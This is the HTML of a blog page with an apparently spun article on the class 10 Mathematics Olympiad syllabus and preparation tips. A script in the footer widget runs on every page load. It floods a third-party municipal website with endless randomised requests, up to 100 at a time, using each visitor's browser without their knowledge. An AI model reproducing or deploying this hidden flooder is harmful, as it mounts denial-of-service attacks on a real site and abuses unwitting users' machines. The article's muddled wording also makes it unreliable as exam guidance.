<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://malluweb.org/category/education/"><span>Education</span></a></span><span class="delim">&raquo;</span><span class="current">How can I compete in the class 10 IMO exam?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://malluweb.org/category/education/" class="category term-color-15" rel="category">Education</a>
					</span>
					</div><h1 class="is-title post-title">How can I compete in the class 10 IMO exam?</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='John' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2021-11-28T16:12:35+06:00">November 28, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/how-can-i-compete-in-the-class-10-imo-exam/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://malluweb.org/wp-content/uploads/2021/11/How-can-I-compete-in-the-class-10-IMO-exam.jpg" class="image-link media-ratio ar-bunyad-main" title="How can I compete in the class 10 IMO exam?"><img fetchpriority="high" width="788" height="515" src="https://malluweb.org/wp-content/uploads/2021/11/How-can-I-compete-in-the-class-10-IMO-exam.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="How can I compete in the class 10 IMO exam?" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-13241" class="post-13241 post type-post status-publish format-standard has-post-thumbnail category-education">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><span style="font-weight: 400;">International Mathematics Olympiad also called IMO is a mathematics Olympiad held by the Science Olympiad Foundation for students to create a basis for mathematics for themselves for their higher education. IMO enables the students in enhancing their solving proficiency and logical thinking by assessing them with the help of questions based on high-order Analyze-exam-based thinking. This readies them for prospective competitive examinations.</span></p>
<h2><b>Syllabus for Class</b><b> 10 IMO exam</b></h2>
<h3><strong>Analyze exam-based questions.</strong></h3>
<p><span style="font-weight: 400;">The Mathematics is conducted at national as well as international levels for the Math devotees. The syllabus for the IMO exam is equal to what is specified by all boards of the country. Learners who attempt IMO, cultivate good calculative skills. It creates an incredible experience for the students to handle numbers, patterns, measurements, time, calendar, proportion, algebra, geometry, trigonometry shapes, money, fraction, data handling, decimals, and other mathematical concepts. It improves the student&#8217;s fundamental knowledge of numbers that are taught. The syllabus of the International Maths Olympiad (IMO) can majorly increase knowledge and precision in mathematics.</span></p>
<h3><b>Maths Syllabus Class 10</b></h3>
<p><span style="font-weight: 400;">The syllabus of class 10 for the IMO exam includes the following:</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Real Number</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Arithmetic Progression</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Polynomials</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Quadratic Equations</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Probability &amp; Permutation Combination</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Coordinate Geometry</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Triangles</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Circle and Its Area</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Quadrilateral and Its Area</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mensuration</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Trigonometry</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Data Handling</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Logical Reasoning</span></li>
</ol>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Section 1 &#8211; Verbal as well as Non-Verbal Reasoning.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Section 2 &#8211; Real Numbers, Polynomials, Quadratic Equations, Arithmetic Progressions, Introduction to Trigonometry, Some Applications of Trigonometry, Areas Related to Circles, Statistics, Probability, Pair of Linear Equations in Two Variables, Triangles, Coordinate Geometry, Circles, Constructions, Surface Areas and Volumes.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Section 3 &#8211; The Syllabus of section 3 is based on the syllabus of Mathematical Reasoning as well as  Quantitative Aptitude.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Section 4 &#8211; Questions of Higher Order Thinking  ( Syllabus according to Section 2.)</span></li>
</ul>
<h3>Olympiad preparation tips</h3>
<p><span style="font-weight: 400;">Once the students have comprehended the Olympiad syllabus, students would wonder how to prepare for these with the normal school examinations. Registration for IMO can be performed through the schools. To perform well in the IMO, the student needs to have a solid practice and preparation plan. The following tips will help a student to prepare one for the IMO and to score a commendable position:</span></p>
<h3>Have know-how of the syllabus</h3>
<p><span style="font-weight: 400;">Every student must be informed of the syllabus of the IMO. It would be unwise to dive straight into studying and preparation for the IMO before getting an adequate understanding of the IMO topics and content the examination will be based on.</span></p>
<h3>Solve IMO Papers</h3>
<p><span style="font-weight: 400;">The </span><a href="https://www.vedantu.com/olympiad/imo-maths-olympiad-previous-year-question-paper-class-10"><span style="font-weight: 400;">Class 10 Olympiad Papers With Answers</span></a><span style="font-weight: 400;"> reveal the students to a variation of questions across many levels that makes one affluent with the subject as well as its concepts.</span></p>
<p><span style="font-weight: 400;">The benefits of solving IMO papers is that it provides the understanding of the question paper, the Paper provides an idea of the sections based on the main exam, IMO papers provides the fundamental impression of the variety of questions asked in each section, learners get an indication on what to anticipate from the main question paper and its difficulty level.</span></p>
<p><span style="font-weight: 400;">IMO class 10 comprises 50 questions of 60 marks divided into 4 following different sections:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><strong>Logical Reasoning </strong></h3>
</li>
</ul>
<p><span style="font-weight: 400;">This category judges the analytical and mental capacity among learners and quizzes their logical and general academic skills through Verbal as well as Non-Verbal Reasoning.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><strong>Mathematical Reasoning </strong></h3>
</li>
</ul>
<p><span style="font-weight: 400;">This segment tests the knowledge of mathematical topics and calculative strengths of the scholars. The questions of this segment can be calculative as well as time-consuming.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><strong>Everyday Mathematics </strong></h3>
</li>
</ul>
<p><span style="font-weight: 400;">The section questions the candidate’s reasoning ability with questions of everyday situations with general management.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><strong>Achievers section </strong></h3>
</li>
</ul>
<p><span style="font-weight: 400;">This segment tests the learners with questions from a variety of different concepts. This category makes a distinction in the rankings, as it comprises 5 questions of weightage and an increased level that expects higher-order thinking skills.</span></p>
<h2><b>Start as</b> soon<b> as possible </b></h2>
<p><span style="font-weight: 400;">The difficulty level of the Olympiad exam is higher than the school studies, however, the course is the same. It is suggested that the student should not wait for the Olympiads to be announced. Students attempting IMO should start the preparation in advance. The learners who achieve international ranks begin their practice instantly after stepping into the next standard.</span></p>
<h3>Make concepts clear</h3>
<p><span style="font-weight: 400;">The questions in Olympiads are complicated. Hence, learners are required to have a comprehensive understanding of each theory and topic specified in the Olympiad syllabus. Occasionally a single question requires the knowledge of 2-3 concepts to obtain the right answer.</span></p>
<p><span style="font-weight: 400;">After browsing a chapter, do sufficient training of MCQs of that chapter to assure understanding of the topic well.</span></p>
<p><span style="font-weight: 400;">The questions present in the books give you a nice idea of the principle of questions to be asked in the examinations.</span></p>
<h3>Balance studies</h3>
<p><span style="font-weight: 400;">The next and the last tip is to put together a timetable and follow it. Analyse the Olympiad plan of various subjects and make an agenda according to the time remaining. Students should make a proportional plan, with an adequate blend of school studies, Commit an hour on an everyday basis for the Olympiads study, revision or procedure.</span></p>
<h3>Comprehend the Pattern of Olympiads<span style="font-weight: 400;"> </span></h3>
<p><span style="font-weight: 400;">Even after good knowledge of notions students may get tangled while summing the answer. Usually, school scholars are not in the method of trying MCQs. SOF Olympiads are pen and paper or computer-based tests. In an hour, learners have to undertake 35-50 MCQs based on their lessons. Each problem holds 1, 2, or 3 marks based on the section. Scholars can analyze the latest structure of the Olympiad for each subject and grade. While noting answers scholars have to be careful as even a tiny error can undo their entire year&#8217;s effort. Hence, students have to give themselves a comprehensive practice of undertaking question papers in an exam based environment.</span></p>
<h2>Conclusion</h2>
<p><span style="font-weight: 400;">The International Mathematics Olympiad is held by the Science Olympiad Foundation IMO enables the students in enhancing their solving proficiency as well as logical thinking by assessing them with the help of questions based on high order thinking. This article included syllabus and preparation tips.</span></p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/84703cd6d90037faf635ce4849f42edd?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How can I compete in the class 10 IMO exam?","url":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/","image":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2021\/11\/How-can-I-compete-in-the-class-10-IMO-exam.jpg","width":748,"height":421},"datePublished":"2021-11-28T16:12:35+06:00","dateModified":"2021-11-28T16:12:35+06:00","author":{"@type":"Person","name":"John"},"publisher":{"@type":"Organization","name":"Malluweb","sameAs":"https:\/\/malluweb.org","logo":{"@type":"ImageObject","url":"https:\/\/malluweb.org\/wp-content\/uploads\/2024\/04\/malluweb.net-logo-e1712556895645.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/category\/education\/","name":"Education"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/how-can-i-compete-in-the-class-10-imo-exam\/","name":"How can I compete in the class 10 IMO exam?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>